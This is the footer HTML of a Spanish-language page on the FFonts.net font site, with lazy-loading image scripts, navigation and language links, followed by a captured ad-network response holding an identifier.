			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
c6b64562-9565-4932-8fc2-3fa3b7405219